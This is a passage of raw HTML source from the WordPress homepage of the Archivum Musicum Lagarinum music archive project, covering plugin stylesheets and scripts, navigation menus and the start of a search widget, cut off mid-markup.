!important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='layerslider-css'  href='//www.archivumusicum.it/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='//www.archivumusicum.it/wp-content/plugins/captcha/css/front_end_style.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='//www.archivumusicum.it/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='//www.archivumusicum.it/wp-content/plugins/captcha/css/desktop_style.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='//www.archivumusicum.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='//www.archivumusicum.it/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/style.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/print.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/style_dynamic.php?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/responsive.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/style_dynamic_responsive.php?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='//www.archivumusicum.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='//www.archivumusicum.it/wp-content/themes/bridge/css/custom_css.php?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asp-basic-css'  href='//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/style.basic.css?ver=YZXrQ1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css'  href='//www.archivumusicum.it/wp-content/uploads/asp_upload/style.instances.css?ver=YZXrQ1' type='text/css' media='all' />
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.8"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.8' id='layerslider-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.8' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9.1' id='themepunchboxext-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9.1' id='tp-tools-js'></script>
<script type='text/javascript' src='//www.archivumusicum.it/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9.1' id='essential-grid-essential-grid-script-js'></script>
<meta name="generator" content="Powered by LayerSlider 5.6.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: //kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="//api.w.org/" href="//www.archivumusicum.it/wp-json/" /><link rel="alternate" type="application/json" href="//www.archivumusicum.it/wp-json/wp/v2/pages/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.archivumusicum.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//www.archivumusicum.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='//www.archivumusicum.it/' />
<link rel="alternate" type="application/json+oembed" href="//www.archivumusicum.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.archivumusicum.it%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.archivumusicum.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.archivumusicum.it%2F&#038;format=xml" />
                <link href='//fonts.googleapis.com/css?family=Open+Sans:300|Open+Sans:400|Open+Sans:700' rel='stylesheet' type='text/css'>
                <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="//www.archivumusicum.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->            <style type="text/css">
                <!--
                @font-face {
                    font-family: 'asppsicons2';
                    src: url('//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.eot');
                    src: url('//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.eot?#iefix') format('embedded-opentype'),
                    url('//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.woff2') format('woff2'),
                    url('//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.woff') format('woff'),
                    url('//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.ttf') format('truetype'),
                    url('//www.archivumusicum.it/wp-content/plugins/ajax-search-pro/css/fonts/icons/icons2.svg#icons') format('svg');
                    font-weight: normal;
                    font-style: normal;
                }
                                -->
            </style>
                        <script type="text/javascript">
                if ( typeof _ASP !== "undefined" && _ASP !== null && typeof _ASP.initialize !== "undefined" )
                    _ASP.initialize();
            </script>
            <style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1466702717556{padding-top: 40px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1466519657411{padding-bottom: 5px !important;}.vc_custom_1466702820600{padding-bottom: 5px !important;}.vc_custom_1466702812017{padding-top: 40px !important;}.vc_custom_1466702842475{padding-bottom: 40px !important;}.vc_custom_1466702851267{padding-top: 0px !important;padding-bottom: 40px !important;}.vc_custom_1467041276600{border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 40px !important;border-top-color: #dd9933 !important;border-top-style: dotted !important;border-bottom-color: #dd9933 !important;border-bottom-style: dotted !important;}.vc_custom_1466702870814{padding-top: 40px !important;}.vc_custom_1466702879379{padding-top: 0px !important;padding-bottom: 40px !important;}.vc_custom_1464076401096{padding-top: 5% !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="home page-template page-template-full_width page-template-full_width-php page page-id-4  qode-title-hidden qode_grid_1300 side_area_uncovered_from_content qode-theme-ver-11.1 qode-theme-bridge wpb-js-composer js-comp-ver-5.0.1 vc_responsive" itemscope itemtype="//schema.org/WebPage">

						<section class="side_menu right  side_area_alignment_center">
                        <a href="#" target="_self" class="close_side_menu"></a>
					</section>
			<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-80318171-1']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? '//ssl' : '//www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->

	


<header class=" scroll_header_top_area  fixed scrolled_not_transparent with_hover_bg_color menu_position_left page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <span aria-hidden="true" class="qode_icon_font_elegant icon_menu " ></span>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="//www.archivumusicum.it/">
									<img itemprop="image" class="normal" src="//www.archivumusicum.it/wp-content/uploads/2016/06/logo_archivum_musicum-2.png" alt="Logo"/>
									<img itemprop="image" class="light" src="//www.servizidiversi.it/archivummusicum/wp-content/uploads/2016/06/logo_archivum_musicum_60.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="//www.servizidiversi.it/archivummusicum/wp-content/uploads/2016/06/logo_archivum_musicum_60.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="//www.servizidiversi.it/archivummusicum/wp-content/uploads/2016/06/logo_archivum_musicum_60.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="//www.servizidiversi.it/archivummusicum/wp-content/uploads/2016/06/logo_archivum_musicum-2.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                            <a class="side_menu_button_link normal" href="javascript:void(0)">
                                                <span aria-hidden="true" class="qode_icon_font_elegant icon_menu " ></span>                                            </a>
										                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down left">
						<ul id="menu-main-menu" class=""><li id="nav-menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item active narrow"><a href="//www.archivumusicum.it/" class=" current "><i class="menu_icon blank fa"></i><span>Home<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children active has_sub narrow"><a href="//www.archivumusicum.it/#progetto" class=" current "><i class="menu_icon blank fa"></i><span>Progetto<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/come-consultare/" class=""><i class="menu_icon blank fa"></i><span>Come consultare</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/come-partecipare/" class=""><i class="menu_icon blank fa"></i><span>Come partecipare</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home active narrow"><a href="//www.archivumusicum.it/#obiettivi" class=" current "><i class="menu_icon blank fa"></i><span>Obiettivi<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="//www.archivumusicum.it/la-sede/" class=""><i class="menu_icon blank fa"></i><span>La sede<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="//www.archivumusicum.it/category/archivum/" class=""><i class="menu_icon icon_music fa"></i><span>Archivum<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/archivum/sottocategoria-1/" class=""><i class="menu_icon blank fa"></i><span>Accademia di Musica Antica</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/archivum/sottocategoria-2/" class=""><i class="menu_icon blank fa"></i><span>Associazione Filarmonica</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/archivum/sottocategoria-3/" class=""><i class="menu_icon blank fa"></i><span>AlaPiano</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="//www.archivumusicum.it/elenco-eventi/" class=""><i class="menu_icon blank fa"></i><span>Elenco eventi<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/accademia-musica-antica/" class=""><i class="menu_icon blank fa"></i><span>Accademia di Musica Antica</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/associazione-filarmonica-rovereto/" class=""><i class="menu_icon blank fa"></i><span>Associazione Filarmonica Rovereto</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category  narrow"><a href="//www.archivumusicum.it/category/news/" class=""><i class="menu_icon blank fa"></i><span>News<span class="underline_dash"></span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="//www.archivumusicum.it/contatti/" class=""><i class="menu_icon blank fa"></i><span>Contatti<span class="underline_dash"></span></span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item active"><a href="//www.archivumusicum.it/" class=" current "><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children active has_sub"><a href="//www.archivumusicum.it/#progetto" class=" current "><span>Progetto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/come-consultare/" class=""><span>Come consultare</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/come-partecipare/" class=""><span>Come partecipare</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home active"><a href="//www.archivumusicum.it/#obiettivi" class=" current "><span>Obiettivi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/la-sede/" class=""><span>La sede</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="//www.archivumusicum.it/category/archivum/" class=""><span>Archivum</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/archivum/sottocategoria-1/" class=""><span>Accademia di Musica Antica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/archivum/sottocategoria-2/" class=""><span>Associazione Filarmonica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/archivum/sottocategoria-3/" class=""><span>AlaPiano</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="//www.archivumusicum.it/elenco-eventi/" class=""><span>Elenco eventi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/accademia-musica-antica/" class=""><span>Accademia di Musica Antica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/associazione-filarmonica-rovereto/" class=""><span>Associazione Filarmonica Rovereto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="//www.archivumusicum.it/category/news/" class=""><span>News</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="//www.archivumusicum.it/contatti/" class=""><span>Contatti</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content content_top_margin">
						<div class="content_inner  ">
											<div class="full_width">
	<div class="full_width_inner" >
										<div      class="vc_row wpb_row section vc_row-fluid " style='background-image:url(//www.archivumusicum.it/wp-content/uploads/2016/05/Jan_Brueghel_I__Peter_Paul_Rubens_-_Hearing_Museo_del_Prado-sepia-1.png); text-align:center;'><svg class="angled-section svg-top" preserveAspectRatio="none" viewBox="0 0 86 86" width="100%" height="86"><polygon points="0,0 0,86 86,86"  /></svg><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:center;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 120px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h1><span style="color: #e05038;">Archivum</span> Musicum</h1>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>LAGARINUM</h4>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 30px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid vc_inner  grid_section" style=' text-align:center;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-3 vc_col-lg-6 vc_col-md-offset-2 vc_col-md-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class='wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container '
     data-id="1"
     data-instance="1"
     id='ajaxsearchpro1_1'>
<div class="probox">
    
    <div class='promagnifier'>
        	    <div class='asp_text_button hiddend'>
		    Search	    </div>
        <div class='innericon'>
            <svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" x="0px" y="0px"

	 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">

<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037

	C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041

	c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056

	c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041

	z"/>

</svg>

        </div>
	    <div class="asp_clear"></div>
    </div>

    
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <?xml version="1.0" encoding="utf-8"?>

<!-- License Agreement at //iconmonstr.com/license/ -->

<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "//www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" x="0px" y="0px"
	 width="512px" height="512px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path id="control-panel-4-icon" d="M170,294c0,33.138-26.862,60-60,60c-33.137,0-60-26.862-60-60c0-33.137,26.863-60,60-60
	C143.138,234,170,260.863,170,294z M110,384c-6.872,0-13.565-0.777-20-2.243V422c0,11.046,8.954,20,20,20s20-8.954,20-20v-40.243
	C123.565,383.223,116.872,384,110,384z M110,204c6.872,0,13.565,0.777,20,2.243V90c0-11.046-8.954-20-20-20s-20,8.954-20,20v116.243
	C96.435,204.777,103.128,204,110,204z M256,197c12.131,0,22,9.869,22,22s-9.869,22-22,22s-22-9.869-22-22S243.869,197,256,197z
	 M256,159c-33.137,0-60,26.863-60,60c0,33.138,26.863,60,60,60c33.138,0,60-26.862,60-60C316,185.863,289.138,159,256,159z M256,129
	c6.872,0,13.565,0.777,20,2.243V90c0-11.046-8.954-20-20-20s-20,8.954-20,20v41.243C242.435,129.777,249.128,129,256,129z M256,309
	c-6.872,0-13.565-0.777-20-2.243V422c0,11.046,8.954,20,20,20s20-8.954,20-20V306.757C269.565,308.223,262.872,309,256,309z
	 M402,234c-33.137,0-60,26.863-60,60c0,33.138,26.863,60,60,60c33.138,0,60-26.862,60-60C462,260.863,435.138,234,402,234z M402,204
	c6.872,0,13.565,0.777,20,2.243V90c0-11.046-8.954-20-20-20s-20,8.954-20,20v116.243C388.435,204.777,395.128,204,402,204z M402,384
	c-6.872,0-13.565-0.777-20-2.243V422c0,11.046,8.954,20,20,20s20-8.954,20-20v-40.243C415.565,383.223,408.872,384,402,384z"/>
</svg>
        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off">
            <input type='search' class='orig' placeholder='Cerca qui...' name='phrase' value='' autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value='' autocomplete="off" disabled/>
            <input type='submit' style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                <div class="asp_loader">
            <div class="asp_loader-inner asp_line-scale">
            
